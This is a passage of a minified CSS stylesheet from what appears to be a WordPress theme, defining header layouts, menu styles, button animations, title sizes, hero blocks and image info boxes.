.td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{margin-bottom:14px!important}}.tdm-header-style-2{}.tdm-header-style-2 .td-logo-in-menu{}@media (min-width:767px){.tdm-header-style-2 .td-logo-in-menu{position:absolute;top:0;left:20px}}@media (min-width:767px){.tdm-header-style-2 #td-header-menu>div>.sf-menu{display:table;margin:0 auto}}.tdm-header-style-2 .tdm-menu-btns-socials{position:absolute;top:0;right:0}.tdm-header-style-3 .sf-menu{float:right}.tdm-menu-active-style3 .tdm-header .sf-menu>li>a:after,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:after,.tdm-menu-active-style5 .tdm-header .sf-menu>li>a:after{display:none}.tdm-menu-active-style2 .tdm-header ul.sf-menu>li,.tdm-menu-active-style4 .tdm-header ul.sf-menu>li{line-height:80px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>li>a,.tdm-menu-active-style4 .tdm-header ul.sf-menu>li>a{display:inline-block;line-height:1}.tdm-menu-active-style2 .tdm-header .td-affix ul.sf-menu>li,.tdm-menu-active-style4 .tdm-header .td-affix ul.sf-menu>li{line-height:24px!important}.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4db2ec}.tdm-menu-active-style2 .tdm-header .sf-menu>li>a{margin:0 14px;padding:11px 0}.tdm-menu-active-style2 .tdm-header .sf-menu a.sf-with-ul{margin-right:31px}.tdm-menu-active-style2 .tdm-header .td-affix .sf-menu>li>a{padding:0}.tdm-menu-active-style4 .tdm-header .sf-menu>li>a{margin:0 9px;padding:10px;border:3px solid transparent}.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover{border-color:#4db2ec}.tdm-menu-active-style4 .tdm-header .sf-menu a.sf-with-ul{padding-right:26px}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a{padding:0}.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover{background-color:#4db2ec;color:#fff}.tdm-header-menu-btns{float:right;margin-left:15px;line-height:48px}@media (max-width:767px){.tdm-header-menu-btns{display:none}}.tdm-header-menu-btns .tdm_block_button{margin-right:8px;margin-bottom:0}@media (min-width:768px) and (max-width:1018px){.tdm-header-menu-btns .tdm_block_button{margin-right:5px}.tdm-header-menu-btns .tdm_block_button .tdm-btn{height:30px;line-height:30px}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-a{transform:rotateX(0deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-b{transform:rotateX(90deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-a{transform:rotateX(-90deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-b{transform:rotateX(0deg) translateZ(15px)}}.tdm-header-menu-btns .tdm_block_button:last-child{margin-right:0}.tdm-header-menu-btns .tds-button{line-height:1}.td-affix .tdm-header-menu-btns{line-height:48px!important}.td-affix .tdm-header-menu-btns .tdm-btn{height:30px;line-height:30px}.td-affix .tdm-header-menu-btns .tdm-btn-style4{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-a{transform:rotateX(0deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-b{transform:rotateX(90deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-a{transform:rotateX(-90deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-b{transform:rotateX(0deg) translateZ(15px)}.td-header-menu-social{margin-left:15px}.tdm-header .header-search-wrap{position:relative;float:right;margin-left:15px}.td-header-sp-email,.td-header-sp-info,.td-header-sp-phone{padding-left:0!important;padding-right:0!important;line-height:28px}.td-header-style-12 .td-header-sp-email,.td-header-style-12 .td-header-sp-info,.td-header-style-12 .td-header-sp-phone{line-height:54px}.td-header-sp-email,.td-header-sp-phone{margin-right:32px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}.tdm-title{font-size:36px;line-height:47px;font-weight:400;margin-top:10px;margin-bottom:26px;color:#111;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdm-title{font-size:35px;line-height:39px}}.tds-title .tdm-title{display:inline-block}.tdm-title-xxsm{font-size:13px;line-height:16px;font-weight:600}.tdm-title-xsm{font-size:14px;line-height:20px;font-weight:600;text-transform:uppercase}.tdm-title-sm{margin-bottom:7px;font-size:23px;line-height:33px;font-weight:500}.tdm-title-md{font-size:28px;line-height:36px;font-weight:400}@media (min-width:1019px) and (max-width:1140px){.tdm-title-md{font-size:26px;line-height:32px}}@media (min-width:768px) and (max-width:1018px){.tdm-title-md{font-size:24px;line-height:30px}}.tdm-title-bg{font-size:46px;line-height:56px;font-weight:400}@media (min-width:768px) and (max-width:1018px){.tdm-title-bg{font-size:36px;line-height:42px}}@media (max-width:767px){.tdm-title-bg{font-size:40px;line-height:50px}}.tdm-content-horiz-center .tdm-title-line{margin-left:auto;margin-right:auto}.tdm-content-horiz-right .tdm-title-line{margin-left:auto;margin-right:0}.tdm-descr-sm{font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:26px;color:#666;margin-bottom:30px}.tdm-descr{font-family:'Open Sans',arial,sans-serif;font-size:16px;line-height:28px;color:#666;margin-bottom:30px}@media (max-width:1018px){.tdm-descr{font-size:15px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdm-descr{margin-bottom:25px}}@media (max-width:767px){.tdm-descr{margin-bottom:20px}}.tds-title2 .tdm-title,.tds-title3 .tdm-title{margin-bottom:0!important}.tds-title2 .tdm-title-line,.tds-title3 .tdm-title-line{display:table;position:relative;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tds-title2 .tdm-title-line:after,.tds-title3 .tdm-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tds-title3 .tdm-title{font-weight:600}.tds-title3 .tdm-title-sub{font-family:'Roboto',sans-serif;text-transform:uppercase;font-size:15px;font-weight:500;color:#666}.tds-title3.tdm-subtitle-above .tdm-title{margin-bottom:26px!important}.tdm-btn{display:inline-block;font-family:'Roboto',sans-serif;text-align:center;position:relative;pointer-events:auto!important}.tdm-btn .tdm-btn-text{pointer-events:none!important;vertical-align:middle;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.tdm-btn i{pointer-events:none;vertical-align:middle;line-height:1;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.tdm-btn i:first-child{margin-right:14px}.tdm-btn i:last-child{margin-left:14px}.ie9 .tdm-btn .tdm-btn-text,.ie9 .tdm-btn i,.ie10 .tdm-btn .tdm-btn-text,.ie10 .tdm-btn i,.ie11 .tdm-btn .tdm-btn-text,.ie11 .tdm-btn i{background:transparent}.ie9 div .tdm-title,.ie10 div .tdm-title,.ie11 div .tdm-title{background:transparent}.ie9 .tdm-fancy-title span,.ie10 .tdm-fancy-title span,.ie11 .tdm-fancy-title span{background:transparent}.ie9 .tds-icon:before,.ie10 .tds-icon:before,.ie11 .tds-icon:before{background:transparent}.ie9 .tdm-counter-number,.ie10 .tdm-counter-number,.ie11 .tdm-counter-number{background:transparent}.tdm-btn-sm{font-size:13px;line-height:29px;height:31px;padding:0 16px}.tdm-btn-md{font-size:13px;line-height:39px;height:41px;padding:0 24px}@media (max-width:767px){.tdm-btn-md{line-height:40px;height:40px;padding:0 23px}}.tdm-btn-lg{font-size:15px;font-weight:500;line-height:52px;height:55px;padding:0 36px}@media (min-width:768px) and (max-width:1018px){.tdm-btn-lg{line-height:52px;height:52px;padding:0 34px}}@media (max-width:767px){.tdm-btn-lg{font-size:14px;line-height:50px;height:50px;padding:0 30px}}.tdm-btn-xlg{font-size:17px;font-weight:500;line-height:68px;height:75px;padding:0 50px}.tds-button1{background-color:#4db2ec;color:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button1:before{content:'';background-color:#222;width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-button1:hover:before{opacity:1}.tds-button2,.tds-button6,.tds-button7{position:relative;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.tds-button2 .tdm-btn-text,.tds-button2 i,.tds-button6 .tdm-btn-text,.tds-button6 i,.tds-button7 .tdm-btn-text,.tds-button7 i{color:#4db2ec}.tds-button2:hover .tdm-btn-text,.tds-button2:hover i,.tds-button6:hover .tdm-btn-text,.tds-button6:hover i,.tds-button7:hover .tdm-btn-text,.tds-button7:hover i{color:#222}.tds-button2:before,.tds-button6:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-color:#4db2ec;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.tds-button2:hover:before,.tds-button6:hover:before{border-color:#222}.tds-button3{color:#000;background-color:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;z-index:0}.tds-button3:before{content:'';background-color:#fff;width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tds-button4{background-color:#000;display:inline-block}.tds-button4 .tdm-btn{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;background-color:#000;color:#fff;overflow:hidden;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tds-button4 .tdm-button-b{position:absolute;top:0;left:0;width:100%;height:100%}.tds-button4.tdm-btn-xlg-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-xlg-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(38px)}.tds-button4.tdm-btn-xlg-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(38px)}.tds-button4.tdm-btn-lg-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-lg-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(27px)}.tds-button4.tdm-btn-lg-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(27px)}.tds-button4.tdm-btn-md-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-md-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(20px)}.tds-button4.tdm-btn-md-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(20px)}.tds-button4.tdm-btn-sm-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-sm-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(15px)}.tds-button4.tdm-btn-sm-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(15px)}.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(38px)}.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(38px)}.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(27px)}.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(27px)}.tds-button4:hover.tdm-btn-md-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(20px)}.tds-button4:hover.tdm-btn-md-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(20px)}.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(15px)}.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(15px)}.tdm-block-button-full .tds-button4{display:block}.tds-button5{min-width:0;height:auto;padding:0;line-height:initial!important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-align:left}.tds-button5 .tdm-btn-text,.tds-button5 i{color:#000}.tds-button5:hover .tdm-btn-text,.tds-button5:hover i{color:#4db2ec}.tds-button6:after{content:'';position:absolute;width:100%;height:100%;background-color:#4db2ec;opacity:0.14;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 14 ")";filter:alpha(opacity=14.000000000000002);-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;z-index:-1}.tds-button6:hover:after{top:0;left:0}.tds-button7{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button7 .tdm-btn-border-bottom,.tds-button7 .tdm-btn-border-top{content:'';position:absolute;left:0;width:100%;background-color:#4db2ec;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.tds-button7 .tdm-btn-border-top{top:0}.tds-button7 .tdm-btn-border-bottom{bottom:0}.tds-button7:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-button7:hover .tdm-btn-border-bottom,.tds-button7:hover .tdm-btn-border-top{background-color:#222}.tds-button7:hover:before{opacity:1}.tds-button8{color:#000;background-color:#fff;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;z-index:0;vertical-align:middle;overflow:hidden}.tds-button8:before{content:'';background-color:#fff;padding-top:100%;width:100%;left:50%;top:50%;position:absolute;z-index:-1;border-radius:50%!important;transform:translate(-50%,-50%) scale(0);-webkit-transform:translate(-50%,-50%) scale(0);-webkit-transition:all 0.4s cubic-bezier(0.8,0.13,0.21,0.9);-moz-transition:all 0.4s cubic-bezier(0.8,0.13,0.21,0.9);-o-transition:all 0.4s cubic-bezier(0.8,0.13,0.21,0.9);transition:all 0.4s cubic-bezier(0.8,0.13,0.21,0.9)}.tdm_block .tdm-row{}@media (max-width:767px){}.tdm_block .tdm-row .tdm-col{float:none;display:inline-block;vertical-align:top}@media (max-width:767px){.tdm_block .tdm-row .tdm-col{float:left;width:100%}}.tdm_block .td-block-width{margin:0 auto}.tdm_white_text .tdm-descr,.tdm_white_text .tdm-title{color:#fff}.tdm-width-1068 .td-block-width{max-width:1068px}.tdm-width-1200 .td-block-width{max-width:1200px}.tdm-width-1400 .td-block-width{max-width:1400px}.tdm-width-1600 .td-block-width{max-width:1600px}.tdm-width-1800 .td-block-width{max-width:1800px}.tdm-width-full .td-block-width{max-width:100%}.tdm-full-height .td-block-width{height:100vh!important}.tdm-layout-12-12 .tdm-col{width:50%}.tdm-row-height{display:flex}@media (max-width:767px){.tdm-row-height{flex-direction:column}}[class*=tdc-theme-] .tdm-row-height{display:inherit;flex-direction:inherit}[class*=tdc-theme-] .tdm-row-height .tdc-columns{display:flex}@media (max-width:767px){[class*=tdc-theme-] .tdm-row-height .tdc-columns{flex-direction:column}}@media (min-width:767px){.tdm-layout-13-23 .tdm-col:first-child{width:33.33333333%}.tdm-layout-13-23 .tdm-col:last-child{width:66.66666667%}.tdm-layout-23-13 .tdm-col:first-child{width:66.66666667%}.tdm-layout-23-13 .tdm-col:last-child{width:33.33333333%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-13-23 .tdm-col:first-child{width:41.66666667%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-13-23 .tdm-col:last-child{width:58.33333333%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-23-13 .tdm-col:first-child{width:58.33333333%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-23-13 .tdm-col:last-child{width:41.66666667%}}.tdm-inline-block{display:inline-block}.tdm-content-horiz-center{text-align:center!important;margin-right:auto;margin-left:auto}.tdm-content-horiz-right{text-align:right!important;margin-left:auto}.tdm-content-vert-center .td-block-row .tdm-col{vertical-align:middle!important}.tdm-content-vert-bottom .td-block-row .tdm-col{vertical-align:bottom!important}@media (min-width:768px) and (max-width:1108px){.stretch_row_1068 .tdm-col:first-child .tdm-text-padding,.tdm-width-1068 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1068 .tdm-col:last-child .tdm-text-padding,.tdm-width-1068 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1068 .tdm-fix-full,.tdm-width-1068 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1240px){.stretch_row_1200 .tdm-col:first-child .tdm-text-padding,.tdm-width-1200 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1200 .tdm-col:last-child .tdm-text-padding,.tdm-width-1200 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1200 .tdm-fix-full,.tdm-width-1200 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1440px){.stretch_row_1400 .tdm-col:first-child .tdm-text-padding,.tdm-width-1400 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1400 .tdm-col:last-child .tdm-text-padding,.tdm-width-1400 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1400 .tdm-fix-full,.tdm-width-1400 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1640px){.stretch_row_1600 .tdm-col:first-child .tdm-text-padding,.tdm-width-1600 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1600 .tdm-col:last-child .tdm-text-padding,.tdm-width-1600 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1600 .tdm-fix-full,.tdm-width-1600 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1840px){.stretch_row_1800 .tdm-col:first-child .tdm-text-padding,.tdm-width-1800 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1800 .tdm-col:last-child .tdm-text-padding,.tdm-width-1800 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1800 .tdm-fix-full,.tdm-width-1800 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (max-width:767px){.td_block_wrap .tdm-text-padding{padding-left:20px;padding-right:20px}}.td-pb-row .tdm-fix-full{}@media (max-width:767px){.td-pb-row .tdm-fix-full{margin-left:-20px;margin-right:-20px}}.td-stretch-content .tdm-mobile-full{}@media (max-width:767px){.td-stretch-content .tdm-mobile-full{margin-left:-20px;margin-right:-20px;width:auto}}.tdm-col-img{line-height:0}.tdm_block_text_image{}@media (min-width:767px){.tdm_block_text_image.tdm-text-image-extend-img{margin-right:calc((-100vw + 100%) / 2)}.tdm_block_text_image.tdm-text-image-extend-img.tdm-flip-yes{margin-right:0;margin-left:calc((-100vw + 100%) / 2)}.tdm_block_text_image.tdm-text-image-extend-img.tdm-flip-yes .tdm-col-img{text-align:right}}@media (max-width:767px){.tdm_block_text_image .tdm-col-img{margin-top:36px}.tdm_block_text_image.tdm-flip-yes .tdm-col-img{margin-top:0;margin-bottom:15px}}.tdm_block_text_image .tdm-text-wrap{padding-top:20px;padding-bottom:20px}.tdm_block_text_image .tdm-descr{margin-bottom:0}.tdm_block_text_image .tds-button{margin-top:30px}.tdm_block_hero{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tdm_block_hero:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.tdm_block_hero .td-block-row{position:relative;height:600px}.tdm_block_hero .td-block-row .tdm-col{}@media (max-width:767px){.tdm_block_hero .td-block-row .tdm-col{float:none}}.tdm_block_hero.tdm-full-height .td-block-row{height:100vh!important}.tdm_block_hero .tdm-text-wrap{margin:40px 0}.tdm_block_hero .tdm-descr{margin-bottom:0}.tdm_block_hero .tdm-buttons-wrap{margin:31px -10px 0}.tdm_block_hero .tds-button{display:inline-block;margin-bottom:10px}.tdm_block_hero .td-block-span12{position:absolute;top:0;left:0;width:100%}.tdm_block_hero .tdm-title{margin-top:0}.tdm_block_hero.tdm-content-vert-center .td-block-span12{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%)}.tdm_block_hero.tdm-content-vert-bottom .td-block-span12{top:auto;bottom:0}.tdm_block_hero .tdm-btn{margin-left:10px;margin-right:10px;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.td_block_fancy_text .tdm-fancy-title{font-family:'Roboto',sans-serif;font-size:155px;font-weight:bold;line-height:106px;letter-spacing:-8px;margin-top:-5px;margin-bottom:-60px}@media (min-width:1019px) and (max-width:1140px){.td_block_fancy_text .tdm-fancy-title{font-size:120px;line-height:80px;letter-spacing:-6px}}@media (min-width:768px) and (max-width:1018px){.td_block_fancy_text .tdm-fancy-title{font-size:98px;line-height:70px;letter-spacing:-4px}}@media (max-width:767px){.td_block_fancy_text .tdm-fancy-title{font-size:72px;line-height:44px;letter-spacing:-4px;margin-top:40px;margin-bottom:-76px}}.td_block_fancy_text .tdm-fancy-title span{display:block;word-break:break-word;padding:10px 10px 47px 0}.td_block_fancy_text .tdm-fancy-title1{color:#333}.td_block_fancy_text .tdm-fancy-title2{color:#fff;text-shadow:2px 8px 27px rgba(0,0,0,0.1);top:-60px;position:relative}.td_block_fancy_text .tdm-btn{margin-top:10px;margin-bottom:10px}.td_block_fancy_text.tdm-flip-yes .tdm-fancy-title,.td_block_fancy_text.tdm-flip-yes .tdm-image{}@media (max-width:767px){.td_block_fancy_text.tdm-flip-yes .tdm-fancy-title,.td_block_fancy_text.tdm-flip-yes .tdm-image{margin-top:30px}}.td_block_fancy_text.tdm-content-horiz-center .tdm-fancy-title span{margin:0 auto}.td_block_fancy_text.tdm-content-horiz-right .tdm-fancy-title span{margin-left:auto}.tdm_block_column_content .tdm-image-holder{position:relative;display:block;height:0;margin-bottom:24px;padding-bottom:70%}@media (max-width:767px){.tdm_block_column_content .tdm-image-holder{margin-bottom:14px}}.tdm_block_column_content .tdm-image-holder:hover .tdm-hover-img{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100)}.tdm_block_column_content .tdm-image-holder>div{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-size:cover}.tdm_block_column_content .tdm-hover-img{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title{color:#4db2ec}.tdm_block_column_content .tdm-title-xsm,.tdm_block_column_content .tdm-title-xxsm{margin-bottom:20px}.tdm_block_column_content .tdm-title-md{margin-bottom:14px}.tdm_block_column_content .tdm-title-bg{margin-bottom:16px}.tdm_block_column_content .tdm-descr{margin-bottom:0}.tdm_block_column_content .tds-button{margin-top:25px}.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .td-element-style{z-index:-1}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,Geneva,sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdm_block_image_info_box .tdm-col{width:100%}.tdm_block_image_info_box .tdm-image-wrap{overflow:hidden;position:relative;color:#fff}.tdm_block_image_info_box .tdm-image-box{height:300px;display:block;background-size:cover;background-position:center}.tdm_block_image_info_box .tdm-image-box:before{content:'';-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;width:100%;height:100%;position:absolute;top:0;left:0}.tdm_block_image_info_box .tdm-title-md{font-weight:600;color:#fff;margin:0}.tdm_block_image_info_box .tdm-image-description{position:absolute;top:0;padding:6% 7%;width:100%;margin:auto;pointer-events:none}@media (max-width:767px){.tdm_block_image_info_box .tdm-image-description{padding:20px}}.tdm_block_image_info_box .tdm-image-description p{font-family:'Roboto',sans-serif;font-size:16px;line-height:24px}@media (min-width:1019px) and (max-width:1140px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}.tdm_block_image_info_box .tdm-image-description p:last-of-type{margin-bottom:0}.tdm_block_image_info_box .tdm-image-meta{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;position:absolute;margin-right:30px;margin-top:15px}.tdm_block_image_info_box .tds-button{margin-top:25px;pointer-events:all}.tdm_block_image_info_box .tdm-image-border{position:absolute;bottom:0;width:100%;z-index:1}.tdm_block_image_info_box .tdm-image-border span{display:inline-block;width:33.3333%;float:left;height:4px}.tdm_block_image_info_box .tdm-image-border 